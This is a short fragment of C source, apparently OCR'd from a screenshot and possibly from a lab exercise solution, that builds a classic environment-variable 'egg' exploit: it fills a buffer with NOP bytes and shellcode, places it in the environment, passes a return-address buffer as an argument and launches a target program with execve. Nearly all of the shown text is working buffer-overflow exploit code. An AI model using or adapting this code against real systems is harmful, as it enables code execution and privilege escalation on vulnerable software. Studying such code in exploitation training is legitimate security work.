
	     * where # is a NOP instruction, and "X" is the exploit code. There

	     * must be a terminating NUL byte so the environment processor does

	     * the right thing also.

	     */

	    memset(egg, NOP, egglen);

	    memcpy(egg, "EGG=", 4);

	    // put our egg in the tail end of this buffer

	    memcpy(egg + (egglen - strlen(scoshell)- 1), scoshell, strlen(scoshell));

	    egg[egglen] = '\0';

	    /* build up regular command line */

	    arg[0] = exefile;

	    arg[1] = "dvexploit";		/* easy to find this later */

	    arg[2] = (char *)retbuf;

	    arg[3] = 0;

	    /*---------------------------------------------------------------

	     * build up the environment that contains our shellcode. This

	     * keeps it off the stack.

	     */

	    env[0] = egg;

	    env[1] = 0;

	    execve(arg[0], arg, env);

Solution